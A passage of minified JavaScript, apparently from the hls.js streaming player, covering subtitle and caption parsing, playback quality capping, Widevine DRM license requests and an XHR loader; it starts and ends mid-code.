n&&(i[a]=n),i}),{})}(d,c),g=f.textAlign;if(g){var v=hr[g];v&&(h.lineAlign=v),h.align=g}return or(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){a(t)}}else a(new Error("Could not parse IMSC1 mdat"))}function cr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function gr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function vr(t){return new Error("Could not parse ttml timestamp "+t)}function pr(t,e){if(!t)return null;var r=Ye(t);return null===r&&(lr.test(t)?r=function(t,e){var r=lr.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ur.test(t)&&(r=function(t,e){var r=ur.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var mr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new He(this,"textTrack1"),r=new He(this,"textTrack2"),i=new He(this,"textTrack3"),a=new He(this,"textTrack4");this.cea608Parser1=new je(1,e,r),this.cea608Parser2=new je(3,i,a)}t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,a){for(var s,o,l,u,h=!1,d=a.length;d--;){var c=a[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||a.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(n.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,a=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===a&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(n.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,a=e[t],n=a.label,s=a.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],a=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||a&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var a=null,n=0;n<o.length;n++)if(yr(o[n],t)){a=o[n];break}a&&(i=a)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],a=r.captionsProperties[i];a&&(a.label=t.name,t.lang&&(a.languageCode=t.lang),a.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,a=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===D.b.MAIN){var n=e.frag.sn;n!==a+1&&(r.reset(),i.reset()),this.lastSn=n}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===D.b.SUBTITLE)if(i.byteLength){if(!Object(a.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,a=this.hls;sr(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var a=this.tracks[e].default?"default":"subtitles"+e;r.trigger(n.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===D.b.SUBTITLE){if(!Object(a.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(n.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var a=0;a<e.samples.length;a++){var n=e.samples[a].bytes;if(n){var s=this.extractCea608Data(n);r.addData(e.samples[a].pts,s[0]),i.addData(e.samples[a].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.endOffsetSubtitles,n=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!n||"video"===n){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==a){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,a)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],a=0;a<e;a++){var n=t[r++],s=127&t[r++],o=127&t[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function yr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Tr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,br=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,a=t.prototype;return a.setStreamController=function(t){this.streamController=t},a.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},a.registerListeners=function(){var t=this.hls;t.on(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.unregisterListener=function(){var t=this.hls;t.off(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},a.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},a.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onMediaDetaching=function(){this.stopCapping()},a.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},a.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var a=i.filter((function(i,a){return t.isLevelAllowed(a,r.restrictedLevels)&&a<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},a.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},a.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},a.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,a,n=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(a=t[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&Tr(e.prototype,r),i&&Tr(e,i),t}(),Sr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var a=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/a,h=this.hls;if(h.trigger(n.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(n.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Lr="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ar(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Rr=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},a._registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a._unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},a._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(t,a);this.mediaKeysPromise=n.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),n.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},a._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return a.catch((function(t){o.b.error("Failed to create media-keys:",t)})),a},a._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},a._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},a._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},a.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},a._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},a._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},a._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var a=this._licenseXhrSetup;if(a)try{a.call(this.hls,i,t),a=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),a&&a.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},a._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var a=t.response,l=this._licenseResponseCallback;if(l)try{a=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(a)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},a._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},a._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);a.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},a.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},a.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},a.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Ar(e.prototype,r),i&&Ar(e,i),t}(),kr=r(12),Dr=/^age:\s*[\d.]+\s*$/m,_r=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new kr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var a=this.xhrSetup;try{if(a)try{a(r,e.url)}catch(t){r.open("GET",e.url,!0),a(r,e.url)}r.readyState||r.open("GET",e.url,!0)}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,a=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var n=e.status;if(n>=200&&n<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=a.maxRetry||n>=400&&n<499?(o.b.error(n+" while loading "+t.url),this.callbacks.onError({code:n,text:e.statusText},t,e)):(o.b.warn(n+" while loading "+t.url+", retrying in 